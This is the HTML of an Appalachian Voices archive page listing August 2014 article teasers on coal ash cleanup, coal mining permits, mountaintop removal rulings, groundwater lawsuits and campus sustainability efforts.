		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://appvoices.org/author/interns/"><span>AV's Intern Team</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">August 10, 2014</span><span class="fl-sep"> | </span><span class="fl-comments-popup-link"><a href="https://appvoices.org/2014/08/10/the-energy-report-round-up/#respond" tabindex="-1" aria-hidden="true"><span aria-label="Comments: 0">0 <i aria-hidden="true" class="fas fa-comment"></i></span></a></span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://appvoices.org/2014/08/10/the-energy-report-round-up/" content="The Energy Report Round-Up" /><meta itemprop="datePublished" content="2014-08-10" /><meta itemprop="dateModified" content="2024-06-11" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Appalachian Voices"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://appvoices.org/author/interns/" /><meta itemprop="name" content="AV's Intern Team" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			<div class="fl-post-content clearfix" itemprop="text">
		<p>By Brian Sewell Dan River Coal Ash Cleanup “Complete” After removing approximately six percent of the coal ash it spilled into the Dan River in February, Duke Energy announced it has “completed cleanup efforts” to remove coal ash from the river in North Carolina and Virginia. The Dan River Basin Association, a local group working&hellip;</p>
<a class="fl-post-more-link" href="https://appvoices.org/2014/08/10/the-energy-report-round-up/">Read More</a>	</div><!-- .fl-post-content -->

			
</article>
<!-- .fl-post -->
									<article class="fl-post post-53224 post type-post status-publish format-standard hentry category-2014-issue-4-augsept category-voice category-the-energy-report tag-2014-issue-4-aug-sept tag-coal tag-kentucky tag-permits" id="fl-post-53224" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://appvoices.org/2014/08/10/ky-proposes-updates-to-coal-general-permit/" rel="bookmark" title="Ky. Proposes Updates to Coal General Permit">Ky. Proposes Updates to Coal General Permit</a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://appvoices.org/author/interns/"><span>AV's Intern Team</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">August 10, 2014</span><span class="fl-sep"> | </span><span class="fl-comments-popup-link"><a href="https://appvoices.org/2014/08/10/ky-proposes-updates-to-coal-general-permit/#respond" tabindex="-1" aria-hidden="true"><span aria-label="Comments: 0">0 <i aria-hidden="true" class="fas fa-comment"></i></span></a></span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://appvoices.org/2014/08/10/ky-proposes-updates-to-coal-general-permit/" content="Ky. Proposes Updates to Coal General Permit" /><meta itemprop="datePublished" content="2014-08-10" /><meta itemprop="dateModified" content="2024-06-11" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Appalachian Voices"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://appvoices.org/author/interns/" /><meta itemprop="name" content="AV's Intern Team" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			<div class="fl-post-content clearfix" itemprop="text">
		<p>By Brian Sewell New permitting rules could have far-reaching implications for Kentucky coal mines, processing facilities and the streams that carry away their waste. The state’s “general permit,” which is updated every five years, is available to coal companies seeking pollution discharge permits judged to have a lesser environmental impact than larger operations. Currently, pollution&hellip;</p>
<a class="fl-post-more-link" href="https://appvoices.org/2014/08/10/ky-proposes-updates-to-coal-general-permit/">Read More</a>	</div><!-- .fl-post-content -->

			
</article>
<!-- .fl-post -->
									<article class="fl-post post-53222 post type-post status-publish format-standard hentry category-2014-issue-4-augsept category-voice category-the-energy-report tag-2014-issue-4-aug-sept tag-coalash tag-duke-energy tag-gov-pat-mccrory tag-north-carolina tag-waterkeeper-alliance" id="fl-post-53222" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://appvoices.org/2014/08/10/north-carolina-coal-ash-bill-pending/" rel="bookmark" title="North Carolina Coal Ash Bill Pending">North Carolina Coal Ash Bill Pending</a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://appvoices.org/author/interns/"><span>AV's Intern Team</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">August 10, 2014</span><span class="fl-sep"> | </span><span class="fl-comments-popup-link"><a href="https://appvoices.org/2014/08/10/north-carolina-coal-ash-bill-pending/#respond" tabindex="-1" aria-hidden="true"><span aria-label="Comments: 0">0 <i aria-hidden="true" class="fas fa-comment"></i></span></a></span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://appvoices.org/2014/08/10/north-carolina-coal-ash-bill-pending/" content="North Carolina Coal Ash Bill Pending" /><meta itemprop="datePublished" content="2014-08-10" /><meta itemprop="dateModified" content="2024-06-11" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Appalachian Voices"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://appvoices.org/author/interns/" /><meta itemprop="name" content="AV's Intern Team" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			<div class="fl-post-content clearfix" itemprop="text">
		<p>By Brian Sewell On July 14, the N.C. Senate voted unanimously to reject the state House’s revised version of the Coal Ash Management Plan, which weakened the cleanup requirements in the Senate’s original bill. Now, a committee with members of both chambers must craft a compromise bill. Sen. Tom Apodaca, who sponsored the Senate bill,&hellip;</p>
<a class="fl-post-more-link" href="https://appvoices.org/2014/08/10/north-carolina-coal-ash-bill-pending/">Read More</a>	</div><!-- .fl-post-content -->

			
</article>
<!-- .fl-post -->
									<article class="fl-post post-53219 post type-post status-publish format-standard hentry category-2014-issue-4-augsept category-voice category-the-energy-report tag-2014-issue-4-aug-sept tag-epa tag-mountaintop-removal tag-permits tag-u-s-army-corps-of-engineers" id="fl-post-53219" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://appvoices.org/2014/08/10/court-favors-epa-on-mountaintop-removal/" rel="bookmark" title="Court Favors EPA on Mountaintop Removal">Court Favors EPA on Mountaintop Removal</a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://appvoices.org/author/interns/"><span>AV's Intern Team</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">August 10, 2014</span><span class="fl-sep"> | </span><span class="fl-comments-popup-link"><a href="https://appvoices.org/2014/08/10/court-favors-epa-on-mountaintop-removal/#respond" tabindex="-1" aria-hidden="true"><span aria-label="Comments: 0">0 <i aria-hidden="true" class="fas fa-comment"></i></span></a></span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://appvoices.org/2014/08/10/court-favors-epa-on-mountaintop-removal/" content="Court Favors EPA on Mountaintop Removal" /><meta itemprop="datePublished" content="2014-08-10" /><meta itemprop="dateModified" content="2024-06-11" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Appalachian Voices"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://appvoices.org/author/interns/" /><meta itemprop="name" content="AV's Intern Team" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			<div class="fl-post-content clearfix" itemprop="text">
		<p>By Brian Sewell A federal appeals court ruled unanimously in July that the U.S. Environmental Protection Agency has the authority to coordinate with other federal agencies during the mountaintop removal permitting process. In 2009, the EPA and the U.S. Army Corps of Engineers began coordinating their review of permits associated with large-scale mountaintop removal coal&hellip;</p>
<a class="fl-post-more-link" href="https://appvoices.org/2014/08/10/court-favors-epa-on-mountaintop-removal/">Read More</a>	</div><!-- .fl-post-content -->

			
</article>
<!-- .fl-post -->
									<article class="fl-post post-53216 post type-post status-publish format-standard hentry category-2014-issue-4-augsept category-voice tag-2014-issue-4-aug-sept tag-gov-pat-mccrory tag-north-carolina tag-toxic-water" id="fl-post-53216" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://appvoices.org/2014/08/10/n-c-circumvents-supreme-court-ruling-on-groundwater-contamination-2/" rel="bookmark" title="N.C. Circumvents Supreme Court Ruling On Groundwater Contamination">N.C. Circumvents Supreme Court Ruling On Groundwater Contamination</a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://appvoices.org/author/interns/"><span>AV's Intern Team</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">August 10, 2014</span><span class="fl-sep"> | </span><span class="fl-comments-popup-link"><a href="https://appvoices.org/2014/08/10/n-c-circumvents-supreme-court-ruling-on-groundwater-contamination-2/#respond" tabindex="-1" aria-hidden="true"><span aria-label="Comments: 0">0 <i aria-hidden="true" class="fas fa-comment"></i></span></a></span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://appvoices.org/2014/08/10/n-c-circumvents-supreme-court-ruling-on-groundwater-contamination-2/" content="N.C. Circumvents Supreme Court Ruling On Groundwater Contamination" /><meta itemprop="datePublished" content="2014-08-10" /><meta itemprop="dateModified" content="2024-06-11" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Appalachian Voices"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://appvoices.org/author/interns/" /><meta itemprop="name" content="AV's Intern Team" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			<div class="fl-post-content clearfix" itemprop="text">
		<p>By Kimber Ray Lawsuits filed by citizens exposed to toxic tap water in Asheville, N.C., and Camp Lejeune Marine Corp Base, N.C., will now be able to move forward, thanks to legislation signed into law this July by North Carolina Gov. Pat McCrory. The bill clarifies that the state’s deadline for filing personal injury claims&hellip;</p>
<a class="fl-post-more-link" href="https://appvoices.org/2014/08/10/n-c-circumvents-supreme-court-ruling-on-groundwater-contamination-2/">Read More</a>	</div><!-- .fl-post-content -->

			
</article>
<!-- .fl-post -->
									<article class="fl-post post-53217 post type-post status-publish format-standard hentry category-2014-issue-4-augsept category-voice category-the-energy-report tag-2014-issue-4-aug-sept tag-surface-mining tag-west-virginia" id="fl-post-53217" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://appvoices.org/2014/08/10/surface-mine-near-state-forest-meets-opposition/" rel="bookmark" title="Surface Mine Near State Forest Meets Opposition">Surface Mine Near State Forest Meets Opposition</a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://appvoices.org/author/interns/"><span>AV's Intern Team</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">August 10, 2014</span><span class="fl-sep"> | </span><span class="fl-comments-popup-link"><a href="https://appvoices.org/2014/08/10/surface-mine-near-state-forest-meets-opposition/#respond" tabindex="-1" aria-hidden="true"><span aria-label="Comments: 0">0 <i aria-hidden="true" class="fas fa-comment"></i></span></a></span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://appvoices.org/2014/08/10/surface-mine-near-state-forest-meets-opposition/" content="Surface Mine Near State Forest Meets Opposition" /><meta itemprop="datePublished" content="2014-08-10" /><meta itemprop="dateModified" content="2024-06-11" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Appalachian Voices"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://appvoices.org/author/interns/" /><meta itemprop="name" content="AV's Intern Team" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			<div class="fl-post-content clearfix" itemprop="text">
		<p>By Brian Sewell A mountaintop removal permit in West Virginia is causing significant backlash because of its proximity to a cherished state forest and residential areas. Located along the eastern boundary of Kanawha State Forest in Kanawha County and a few miles from downtown Charleston, the 414-acre KD Mine No. 2 received approval from regulators&hellip;</p>
<a class="fl-post-more-link" href="https://appvoices.org/2014/08/10/surface-mine-near-state-forest-meets-opposition/">Read More</a>	</div><!-- .fl-post-content -->

			
</article>
<!-- .fl-post -->
									<article class="fl-post post-53340 post type-post status-publish format-standard has-post-thumbnail hentry category-2014-issue-4-augsept category-voice tag-2014-issue-4-aug-sept tag-berea-college tag-energy-efficiency tag-ferrum-college tag-hocking-college tag-maryville-college tag-warren-wilson-college" id="fl-post-53340" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

				
	<header class="fl-post-header">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://appvoices.org/2014/08/10/greening-the-ivory-tower/" rel="bookmark" title="Greening the Ivory Tower: Smart institutions find smart ways to save energy">Greening the Ivory Tower: Smart institutions find smart ways to save energy</a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://appvoices.org/author/interns/"><span>AV's Intern Team</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">August 10, 2014</span><span class="fl-sep"> | </span><span class="fl-comments-popup-link"><a href="https://appvoices.org/2014/08/10/greening-the-ivory-tower/#respond" tabindex="-1" aria-hidden="true"><span aria-label="Comments: 0">0 <i aria-hidden="true" class="fas fa-comment"></i></span></a></span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://appvoices.org/2014/08/10/greening-the-ivory-tower/" content="Greening the Ivory Tower: Smart institutions find smart ways to save energy" /><meta itemprop="datePublished" content="2014-08-10" /><meta itemprop="dateModified" content="2024-06-11" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Appalachian Voices"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://appvoices.org/author/interns/" /><meta itemprop="name" content="AV's Intern Team" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://appvoices.org/wp-content/uploads/2014/08/EE_MAYBE_medVegRoof_RGB.jpg" /><meta itemprop="width" content="1000" /><meta itemprop="height" content="664" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			
				<div class="row fl-post-image-beside-wrap">
			<div class="fl-post-image-beside">
				<div class="fl-post-thumb">
					<a href="https://appvoices.org/2014/08/10/greening-the-ivory-tower/" rel="bookmark" title="Greening the Ivory Tower: Smart institutions find smart ways to save energy">
						<img width="1000" height="664" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20664'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" aria-label="Greening the Ivory Tower: Smart institutions find smart ways to save energy" decoding="async" fetchpriority="high" data-lazy-srcset="https://appvoices.org/wp-content/uploads/2014/08/EE_MAYBE_medVegRoof_RGB.jpg 1000w, https://appvoices.org/wp-content/uploads/2014/08/EE_MAYBE_medVegRoof_RGB-400x266.jpg 400w, https://appvoices.org/wp-content/uploads/2014/08/EE_MAYBE_medVegRoof_RGB-100x66.jpg 100w, https://appvoices.org/wp-content/uploads/2014/08/EE_MAYBE_medVegRoof_RGB-150x100.jpg 150w, https://appvoices.org/wp-content/uploads/2014/08/EE_MAYBE_medVegRoof_RGB-200x133.jpg 200w, https://appvoices.org/wp-content/uploads/2014/08/EE_MAYBE_medVegRoof_RGB-300x199.jpg 300w, https://appvoices.org/wp-content/uploads/2014/08/EE_MAYBE_medVegRoof_RGB-450x299.jpg 450w, https://appvoices.org/wp-content/uploads/2014/08/EE_MAYBE_medVegRoof_RGB-600x398.jpg 600w, https://appvoices.org/wp-content/uploads/2014/08/EE_MAYBE_medVegRoof_RGB-900x598.jpg 900w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://appvoices.org/wp-content/uploads/2014/08/EE_MAYBE_medVegRoof_RGB.jpg" /><noscript><img width="1000" height="664" src="https://appvoices.org/wp-content/uploads/2014/08/EE_MAYBE_medVegRoof_RGB.jpg" class="attachment-large size-large wp-post-image" alt="" aria-label="Greening the Ivory Tower: Smart institutions find smart ways to save energy" decoding="async" fetchpriority="high" srcset="https://appvoices.org/wp-content/uploads/2014/08/EE_MAYBE_medVegRoof_RGB.jpg 1000w, https://appvoices.org/wp-content/uploads/2014/08/EE_MAYBE_medVegRoof_RGB-400x266.jpg 400w, https://appvoices.org/wp-content/uploads/2014/08/EE_MAYBE_medVegRoof_RGB-100x66.jpg 100w, https://appvoices.org/wp-content/uploads/2014/08/EE_MAYBE_medVegRoof_RGB-150x100.jpg 150w, https://appvoices.org/wp-content/uploads/2014/08/EE_MAYBE_medVegRoof_RGB-200x133.jpg 200w, https://appvoices.org/wp-content/uploads/2014/08/EE_MAYBE_medVegRoof_RGB-300x199.jpg 300w, https://appvoices.org/wp-content/uploads/2014/08/EE_MAYBE_medVegRoof_RGB-450x299.jpg 450w, https://appvoices.org/wp-content/uploads/2014/08/EE_MAYBE_medVegRoof_RGB-600x398.jpg 600w, https://appvoices.org/wp-content/uploads/2014/08/EE_MAYBE_medVegRoof_RGB-900x598.jpg 900w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>					</a>
				</div>
			</div>
			<div class="fl-post-content-beside">
					<div class="fl-post-content clearfix" itemprop="text">
		<p>Energy efficiency is a smart investment, so it makes sense that some of our smartest institutions –– colleges and universities –– are actively pursuing it. Schools across the nation are building “deep green” residence halls, updating old campus buildings, and implementing innovative heating and electrical systems to slash their carbon emissions and environmental Learn more about the greening efforts at five colleges in Appalachia.</p>
<a class="fl-post-more-link" href="https://appvoices.org/2014/08/10/greening-the-ivory-tower/">Read More</a>	</div><!-- .fl-post-content -->

					</div>
	</div>
	
</article>
<!-- .fl-post -->
									<article class="fl-post post-53335 post type-post status-publish format-standard has-post-thumbnail hentry category-2014-issue-4-augsept category-voice tag-2014-issue-4-aug-sept tag-agriculture tag-education tag-farms tag-forestry tag-sustainable-agriculture" id="fl-post-53335" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

				
	<header class="fl-post-header">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://appvoices.org/2014/08/10/appalachian-college-strives-to-reforest-haiti/" rel="bookmark" title="One Appalachian College Strives to Reforest Haiti">One Appalachian College Strives to Reforest Haiti</a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://appvoices.org/author/interns/"><span>AV's Intern Team</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">August 10, 2014</span><span class="fl-sep"> | </span><span class="fl-comments-popup-link"><a href="https://appvoices.org/2014/08/10/appalachian-college-strives-to-reforest-haiti/#respond" tabindex="-1" aria-hidden="true"><span aria-label="Comments: 0">0 <i aria-hidden="true" class="fas fa-comment"></i></span></a></span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://appvoices.org/2014/08/10/appalachian-college-strives-to-reforest-haiti/" content="One Appalachian College Strives to Reforest Haiti" /><meta itemprop="datePublished" content="2014-08-10" /><meta itemprop="dateModified" content="2024-06-11" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Appalachian Voices"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://appvoices.org/author/interns/" /><meta itemprop="name" content="AV's Intern Team" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://appvoices.org/wp-content/uploads/2014/08/Sewannee_nursery_RGB.jpg" /><meta itemprop="width" content="1000" /><meta itemprop="height" content="562" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			
				<div class="row fl-post-image-beside-wrap">
			<div class="fl-post-image-beside">
				<div class="fl-post-thumb">
					<a href="https://appvoices.org/2014/08/10/appalachian-college-strives-to-reforest-haiti/" rel="bookmark" title="One Appalachian College Strives to Reforest Haiti">
						<img width="1000" height="562" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20562'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Sewanee students and Partners of Agriculture members monitor coffee tree saplings in their Haitian nursery. Photo by Charlotte Henderson" aria-label="One Appalachian College Strives to Reforest Haiti" decoding="async" data-lazy-srcset="https://appvoices.org/wp-content/uploads/2014/08/Sewannee_nursery_RGB.jpg 1000w, https://appvoices.org/wp-content/uploads/2014/08/Sewannee_nursery_RGB-400x225.jpg 400w, https://appvoices.org/wp-content/uploads/2014/08/Sewannee_nursery_RGB-100x56.jpg 100w, https://appvoices.org/wp-content/uploads/2014/08/Sewannee_nursery_RGB-150x84.jpg 150w, https://appvoices.org/wp-content/uploads/2014/08/Sewannee_nursery_RGB-200x112.jpg 200w, https://appvoices.org/wp-content/uploads/2014/08/Sewannee_nursery_RGB-300x169.jpg 300w, https://appvoices.org/wp-content/uploads/2014/08/Sewannee_nursery_RGB-450x253.jpg 450w, https://appvoices.org/wp-content/uploads/2014/08/Sewannee_nursery_RGB-600x337.jpg 600w, https://appvoices.org/wp-content/uploads/2014/08/Sewannee_nursery_RGB-900x506.jpg 900w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://appvoices.org/wp-content/uploads/2014/08/Sewannee_nursery_RGB.jpg" /><noscript><img width="1000" height="562" src="https://appvoices.org/wp-content/uploads/2014/08/Sewannee_nursery_RGB.jpg" class="attachment-large size-large wp-post-image" alt="Sewanee students and Partners of Agriculture members monitor coffee tree saplings in their Haitian nursery. Photo by Charlotte Henderson" aria-label="One Appalachian College Strives to Reforest Haiti" decoding="async" srcset="https://appvoices.org/wp-content/uploads/2014/08/Sewannee_nursery_RGB.jpg 1000w, https://appvoices.org/wp-content/uploads/2014/08/Sewannee_nursery_RGB-400x225.jpg 400w, https://appvoices.org/wp-content/uploads/2014/08/Sewannee_nursery_RGB-100x56.jpg 100w, https://appvoices.org/wp-content/uploads/2014/08/Sewannee_nursery_RGB-150x84.jpg 150w, https://appvoices.org/wp-content/uploads/2014/08/Sewannee_nursery_RGB-200x112.jpg 200w, https://appvoices.org/wp-content/uploads/2014/08/Sewannee_nursery_RGB-300x169.jpg 300w, https://appvoices.org/wp-content/uploads/2014/08/Sewannee_nursery_RGB-450x253.jpg 450w, https://appvoices.org/wp-content/uploads/2014/08/Sewannee_nursery_RGB-600x337.jpg 600w, https://appvoices.org/wp-content/uploads/2014/08/Sewannee_nursery_RGB-900x506.jpg 900w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>					</a>
				</div>
			</div>
			<div class="fl-post-content-beside">
					<div class="fl-post-content clearfix" itemprop="text">
		<p>By Carvan Craft Growing Sustainable Students RELATED STORIES Greening the Ivory Tower: Smart institutions find smart ways to save energy Students lead divestment campaign against fossil fuels One Appalachian college strives to reforest Haiti Five schools make the switch to landfill gas power Campuses compete for Gold by being green Sewanee &#8211; The University of&hellip;</p>
<a class="fl-post-more-link" href="https://appvoices.org/2014/08/10/appalachian-college-strives-to-reforest-haiti/">Read More</a>	</div><!-- .fl-post-content -->

					</div>
	</div>
	
</article>
<!-- .fl-post -->
									<article class="fl-post post-53329 post type-post status-publish format-standard hentry category-2014-issue-4-augsept category-voice tag-2014-issue-4-aug-sept tag-divestment tag-fossil-fuel tag-green-movement tag-university-of-tennessee tag-university-of-virginia" id="fl-post-53329" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://appvoices.org/2014/08/10/students-lead-fight-against-fossil-fuels/" rel="bookmark" title="Students Lead Fight Against Fossil Fuels">Students Lead Fight Against Fossil Fuels</a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://appvoices.org/author/interns/"><span>AV's Intern Team</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">August 10, 2014</span><span class="fl-sep"> | </span><span class="fl-comments-popup-link"><a href="https://appvoices.org/2014/08/10/students-lead-fight-against-fossil-fuels/#comments" tabindex="-1" aria-hidden="true"><span aria-label="Comments: 1">1 <i aria-hidden="true" class="fas fa-comment"></i></span></a></span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://appvoices.org/2014/08/10/students-lead-fight-against-fossil-fuels/" content="Students Lead Fight Against Fossil Fuels" /><meta itemprop="datePublished" content="2014-08-10" /><meta itemprop="dateModified" content="2024-06-11" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Appalachian Voices"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://appvoices.org/author/interns/" /><meta itemprop="name" content="AV's Intern Team" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="1" /></div>	</header><!-- .fl-post-header -->

			<div class="fl-post-content clearfix" itemprop="text">
		<p>Across Appalachia, students are stepping up to push their colleges and universities to a greener level. Creative competitions, thoughtful partnerships and energy-efficient construction are helping campuses advance environmental stewardship from the ground up.</p>
<a class="fl-post-more-link" href="https://appvoices.org/2014/08/10/students-lead-fight-against-fossil-fuels/">Read More</a>	</div><!-- .fl-post-content -->

			
</article>
<!-- .fl-post -->
				
				<nav class="fl-archive-nav clearfix" role="navigation"><div class="fl-archive-nav-prev"><a href="https://appvoices.org/category/voice/2014-issue-4-augsept/page/2/" >&laquo; Newer Posts</a></div><div class="fl-archive-nav-next"><a href="https://appvoices.org/category/voice/2014-issue-4-augsept/page/4/" >Older Posts &raquo;</a></div></nav>
			
		</div>

		<div class="fl-sidebar  fl-sidebar-right fl-sidebar-display-desktop col-md-4" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
			</div>

	</div>
</div>


	</div><!-- .fl-page-content -->
	<footer data-wpr-lazyrender="1" class="fl-builder-content fl-builder-content-19428 fl-builder-global-templates-locked" data-post-id="19428" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div  class="fl-row fl-row-full-width fl-row-bg-color fl-node-3r2j8egob6xw fl-row-default-height fl-row-align-center" data-node="3r2j8egob6xw">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-gw62zcyma018" data-node="gw62zcyma018">
			<div class="fl-col fl-node-3ekzni7u16vx fl-col-bg-color" data-node="3ekzni7u16vx">
	<div class="fl-col-content fl-node-content"><div  class="fl-module fl-module-rich-text fl-rich-text fl-node-onqwtsi35ar6" data-node="onqwtsi35ar6">
	<p align="center"><a href="https://www.facebook.com/AppalachianVoices" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-131494 " style="margin-right: 5px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="Follow us on Facebook" width="50" height="50" data-lazy-srcset="https://appvoices.org/wp-content/uploads/2025/02/socialicon-FB-150x150.png 150w, https://appvoices.org/wp-content/uploads/2025/02/socialicon-FB.png 200w" data-lazy-sizes="(max-width: 50px) 100vw, 50px" data-lazy-src="https://appvoices.org/wp-content/uploads/2025/02/socialicon-FB-150x150.png" /><noscript><img decoding="async" class="alignnone wp-image-131494 " style="margin-right: 5px;" src="https://appvoices.org/wp-content/uploads/2025/02/socialicon-FB-150x150.png" alt="Follow us on Facebook" width="50" height="50" srcset="https://appvoices.org/wp-content/uploads/2025/02/socialicon-FB-150x150.png 150w, https://appvoices.org/wp-content/uploads/2025/02/socialicon-FB.png 200w" sizes="(max-width: 50px) 100vw, 50px" /></noscript></a> <a href="https://www.instagram.com/appalachianvoices/" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-131495" style="margin-right: 5px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="Follow us on Instagram" width="50" height="50" data-lazy-srcset="https://appvoices.org/wp-content/uploads/2025/02/socialicon-IG.png 200w, https://appvoices.org/wp-content/uploads/2025/02/socialicon-IG-150x150.png 150w" data-lazy-sizes="(max-width: 50px) 100vw, 50px" data-lazy-src="https://appvoices.org/wp-content/uploads/2025/02/socialicon-IG.png" /><noscript><img decoding="async" class="alignnone wp-image-131495" style="margin-right: 